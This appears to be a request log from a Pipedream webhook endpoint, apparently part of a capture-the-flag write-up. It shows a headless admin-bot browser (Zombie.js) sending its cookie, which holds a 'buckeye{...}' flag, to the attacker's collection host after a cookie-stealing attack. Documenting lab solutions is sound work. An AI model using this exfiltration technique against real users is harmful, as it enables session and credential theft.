 Nov 5, 2022
HTTP GET /?owl 01:33:21 AM
HTTP GET /?owl 01:33:21 AM
HTTP GET /?owl 01:33:21 AM
HTTP GET /?owl 01:33:17 AM
HTTP GET / 01:31:45 AM
Success
Workflow executed in 102 ms
details
trigger
Exports Inputs Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 18.216.89.94
headers {5}
accept: text/html,*/*
content-type: application/x-www-form-urlencoded;charset=UTF-8
cookie: flag=buckeye{7h3_m0r3_17_5335_7h3_1355_17_h0075}
host: eo58315i1vfuybp.m.pipedream.net
user-agent: Mozilla/5.0 Chrome/10.0.613.0 Safari/534.15 Zombie.js/6.1.4
method: GET
path: /
query {1}
url: https://eo58315i1vfuybp.m.pipedream.net/?owl